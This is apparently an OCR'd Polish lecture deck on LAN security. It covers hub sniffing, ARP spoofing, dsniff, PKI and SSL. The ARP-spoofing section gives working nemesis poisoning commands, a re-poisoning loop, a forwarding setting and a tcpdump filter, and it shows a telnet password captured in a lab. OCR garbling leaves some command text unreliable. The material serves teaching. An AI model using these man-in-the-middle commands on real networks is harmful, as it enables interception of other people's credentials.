# Problemy z bezpieczeństwem w sieci lokalnej





### Sieć lokalna

Urządzenia w sieci LAN hub (sieć nieprzełączana) switch W sieci z hubem przy wysłaniu pakietu do wybranego komputera tak naprawdę zostaje on dostarczony do wszystkich komputerów w sieci. Komputery, do których pakiet nie jest kierowany ignorują go.

### Sieć nieprzełączana - hub

W sieci lokalnej z HUBem pakiety rozsyłane są do wszystkich komputerów w sieci.

W takiej sytuacji jest możliwe przełączenie urządzenia sieciowego w tryb nasłuchu i odbieranie całego ruchu w LAN.

# Sieć nieprzełączana - hub

HUB rozsyła otrzymane pakiety do wszystkich komputerów w sieci. Jeśli slack2 komunikuje się z komputerem slack3, to wszystkie pakiety odbierane są również przez slack1.



### Sieć nieprzełączana - hub

W tym wypadku wystarczy przełączyć urządzenie sieciowe w tryb nasłuchiwania, aby podsłuchać cały ruch sieciowy.

Switche miały rozwiązywać ten problem (jednocześnie odciążając łącza)

Przed wysłaniem pakietu do adresata nadawca wysyła zapytanie do wszystkich komputerów w sieci o adres MAC adresata.

Adresat odpowiada nadawcy podając swoj adres MAC, pozostałe ignorują zapytanie.

Switch przekazuje pakiety tylko do tego komputera, który jest adresatem. Każdy komputer posiada tablicę arp, która przechowuje powiązania numeru IP z odpowiadającym mu adresem MAC komputera.



Istnieje możliwość podszycia się pod adres IP wybranego komputera.

W momencie odebrania zapytania arp (które zawiera adres MAC nadawcy) komputer uaktualnia tablicę arp przypisując adresowi IP nadawcy jego adres MAC.

Istnieje możliwość podszycia się pod adres IP innego komputera (poprzez "zatrucie tablicy arp", inaczej "arp spoofing").



Aby zatruć tablicę arp komputera slack2 należy wysłać do niego zapytanie arp podając w nim jako nadawcę adres IP komputera slack3 (172.16.123.152) i adres MAC komputera slack1 (ZERO\_MAC).

Komputer slack2 będzie pamiętał, że adres 172.16.123.152 jest powiązany z ZERO\_MAC.

sprawdzamy swój adres MAC

 wysyłamy pakiet arp według wcześniej podanego sposobu (wykorzystujemy program nemesis) do ofiar (slack2 i slack3)

root@slack1: "# ifconfig eth0 I grep HWaddr Link encap: Ethernet HWaddr 00:0C:29:6F:99:30  $eth0$ root@slack1:"# ZERO MAC=00:0C:29:6F:99:30 root@slack1:~# nemesis arp -S 172.16.123.151 -D 172.16.123.152 -H \$ZERO\_MAC -h \$ZERO\_MAC; nemesis arp -S 172.16.123.152 -D 172.1 6.123.151 -H \$ZERO\_MAC -h \$ZERO\_MAC

ARP Packet Injected

ARP Packet Injected root@slack1:"#

#### Zatruta tablica arp w slack2

root@slack2:"# arp -n Address 172.16.123.152 root@slack2:"#

HWtype **HWaddress** ether  $00:0C:29:6F:99:30$  **Flags Mask** C

Iface  $eth0$ 

#### Zatruta tablica arp w slack3



W tym momencie slack2 i slack3 mogą się łączyć i nie mieć świadomości, robią to przez slack1. W ten sposób ,,rozwiązaliśmy problem'' sieci przełączanej i możemy podsłuchiwać komunikację między slack2 i slack3 jak w sieci nieprzełączanej.

Dynamiczne adresy w tablicy arp są usuwane co określony czas. Dlatego trzeba ponawiać zapytania.

Aby nie odciąć od siebie slack2 i slack3 należy włączyć przekazywanie pakietów (forwarding)

root@slack1:~# ((while [ 1 == 1 ]; do nemesis arp -S 172.16.123.151 -D 172.16.123.152 -H \$ZERO MAC -h \$ZERO MAC; nemesis arp -S 172.16.123.152 -D 172.16.123.151 -H \$ZERO\_MAC -h \$ZERO\_MAC; sleep 10; done) > /de∪/null) & [1] 796 root@slack1:"# sysctl -w net.ipv4.conf.all.forwarding=1  $net.jpg1$ .conf.all.forwarding = 1 root@slack1:~#

Będziemy słuchać tylko końcowych części pakietu, bo tam przesyłane są istotne dla nas informacje.

root@slack1:"# tcpdump -X -l 'tcp' I grep 0x0030

h.

#### Teraz możemy podsłuchać hasło nieszyfrowanych połączeń

root@slack3:"# telnet 172.16.123.151 Trying 172.16.123.151... Connected to 172.16.123.151. Escape character is '^]'.

slack2 login: visitor Password: Linux 2.4.33.3. No mail. lvisitor@slack2:~\$

ä.



ä.



ï



Przyglądając się wyżej przedstawionym wycinkom łatwo zauważyć, że pojawia się tam login i hasło użytkownika (visitor/DontHackMe). W ten sposób można łatwo podsłuchiwać wszystkie nieszyfrowane połączenia w sieci lokalnej.

### Pakiet dsniff

Znając technikę podsłuchiwania będziemy rozumieć jak dziają narzędzia do podsłuchiwania.

 dsniff – zbiór narzędzi do nasłuchiwania i oddziaływania na sieć lokalną.

> wrote dsniff with honest intentions. Dug Song

## Pakiet dsniff - składniki

- arpspoof - dnsspoof dsniff - filesnarf (NFS) - macof
- mailsnarf
- sshmitm

- sshow **tcpkill** - tcpnice ● urlsnarf - webmitm - webspy

### Szyfrowanie - PKI

PKI – public key infrastructure

certyfikat elektroniczny

klucz prywatny

- klucz publiczny

Klucz prywatny i publiczny tworzone są tym - samym algorytmem (np. RSA).

### Szyfrowanie - certyfikat

Certyfikat przydzielany jest przez wybrane instytucje.

Zawiera:

- informacje uwierzytelniające nadawcę (zaszyfrowane kluczem prywatnym)

klucz publiczny

# Szyfrowanie - PKI

Wysyłanie zaszyfrowanej wiadomości:

- Nadawca pobiera klucz publiczny odbiorcy którym szyfruje wiadomość
- Odbiorca odszyfrowuje wiadomość za pomocą klucza prywatnego
- Uwierzytelnianie nadawcy
- Możliwość wysłania przez nadawcę certyfikatu potwierdzającego jego autentyczność
- Odszyfrowanie certyfikatu kluczem publicznym

### **SSL**

SSL – secure sockets layer Jest w warstwie programowej – między warstwami TCP i HTTP

- prywatność
- autoryzacja

integralność przesyłanych danych (checksum)



W tej chwili istnieją dwie specyfikacje SSL: SSL 2.0 SSL 3.0

Wersja 3.0 ma poprawione wiele słabości SSL 2.0. Między innymi:

 umożliwia kompresję danych umożliwia identyfikację użytkownika SSL 3.0 jest wstecznie kompatybilne z 2.0 Obecnie SSL jest wypierany przez TLS (Transport Layer

Security)

# Metoda – web/sshmitm (hijacking)

